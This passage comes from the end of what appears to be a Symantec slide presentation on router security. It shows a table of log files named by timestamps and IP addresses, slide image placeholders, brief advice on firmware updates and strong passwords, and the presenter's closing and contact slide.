| 📄 Bulg.16-10-19-12-16_78.90.2.241.txt    |                     | 6 KB  | 12/19/2016    | 08:10:00 AM |
| Bulg.21-34-04-01-70_212.43.40.86.txt     |                     | 8 KB  | 12/19/2016    | 05:20:00 AM |
| Bulg.21-38-04-01-70_212.43.40.86.txt     |                     | 9 KB  | 12/19/2016    | 05:24:00 AM |
| Bulg.22-03-04-01-70_212.43.40.86.txt     |                     | 6 KB  | 12/19/2016    | 05:49:00 AM |
| Bulg.22-27-04-01-70_212.43.40.86.txt     |                     | 8 KB  | 12/19/2016    | 06:14:00 AM |
| Bulg.22-46-04-01-70_212.43.40.86.txt     |                     | 6 KB  | 12/19/2016    | 06:32:00 AM |
| Bulg.22-54-04-01-70_212.43.40.86.txt     |                     | 7 KB  | 12/19/2016    | 06:41:00 AM |
|                                          |                     |       |               |             |



#### Demo



Copyright © 2014 Symantec Corporation

#### **Best Practices**

- Keep the firmware of your router updated
- Do not use Default passwords
- Try using strong and unique passwords for router login







# Q&A



#### Thank you!

#### **Himanshu Anand**

Himanshu\_anand@Symantec.com

**SYMANTEC PROPRIETARY/CONFIDENTIAL – INTERNAL USE ONLY** Copyright © 2014 Symantec Corporation. All rights reserved.